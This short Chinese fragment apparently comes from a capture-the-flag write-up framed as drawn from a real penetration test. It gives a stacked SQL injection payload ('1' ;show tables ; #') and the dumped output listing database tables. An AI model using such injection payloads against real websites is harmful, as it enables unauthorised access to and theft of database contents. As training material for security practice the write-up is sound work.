 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ;show tables ; # 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}